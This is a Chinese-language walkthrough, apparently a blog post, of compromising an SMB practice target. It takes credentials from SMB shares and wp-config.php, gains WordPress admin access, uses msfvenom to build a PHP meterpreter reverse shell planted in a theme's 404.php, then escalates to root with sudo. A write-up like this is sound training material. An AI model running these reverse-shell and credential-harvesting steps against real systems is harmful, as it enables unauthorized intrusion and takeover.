环境

Kali ip 192.168.56.102

Smb 靶机ip 192.168.56.103 靶场下载:

链接:https://pan.baidu.com/s/1OwNjBf7ZEGmFlRq79bkD_A

提取码:0eg6

信息探测

使用netdiscover -r ip/mask 进行内网网段存活ip探测

靶机为103



进行nmap端口探测和服务信息探测

nmap -sV -T4 -A 192.168.56.103

可以看到smb服务

针对SMB协议,使用空口令,若口令尝试登陆,并查看敏感文件,下载查看



0x01针对于开放服务进行弱口令尝试

smbclient -L 192.168.56.103

连接成功



分别查看三个共享连接是否有flag等敏感文件

smbclient ‘\IP$share’ 查看文件

尝试到share$连接时 发现可以空口令连接



查看文件

Robots.txt里的目录 每个查看后无果



查看deets.txt

发现一个密码为12345

然后继续查看敏感文件



Cd 到wordpress目录

发现敏感文件wp-config.php



读取到数据密码



尝试用数据库密码和12345登录到Mysql ssh

均失败

0x02针对于开放服务器的版本 尝试溢出漏洞

尝试searchsploit samba版本号 看看有没有现成的溢出漏洞

尝试过后无果

0x03针对于开放服务 进行深入信息探测



主机开放了80端口 针对于http服务 再次做信息探测

使用到的工具 dirb nikto owasp-zap进行目录扫描 漏洞扫描

发现后台地址

http://192.168.56.103/wordpress/wp-admin/



尝试使用我们得到的数据库密码和之前12345登录

使用数据库密码登录后台成功

后台程序为wordpress

想办法上传我们的webshell

0x04 webshell生成和上传





使用msfvenom生成php反弹shell

msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php

后台上传webshell



在后台的模版 可以直接插入我们的php代码

我插入的404页面的代码



保存成功后 msf开始监听反弹的shell

访问靶机404.php 执行反弹shell

http://靶场IP/wordpress/wp-content/themes/twenty

Fifteen/404.php



拿到shell后 找到和flag有关的信息和文件

优化终端:

python -c "import pty; pty.spawn('/bin/bash')"



先查找用户名: cat /etc/passwd

发现有个在home目录下的togie 猜测是用户名

-- su 用户名

-- sudo –l

-- su sudo



尝试切换到togie用户 发现需要密码 输入之前得到的12345

切换成功



查看root可以执行哪些目录的操作

sudo -l

发现有这些目录



提升权限

Sudo su

root目录下

最后成功拿到查看flag.txt 拿到flag

完毕。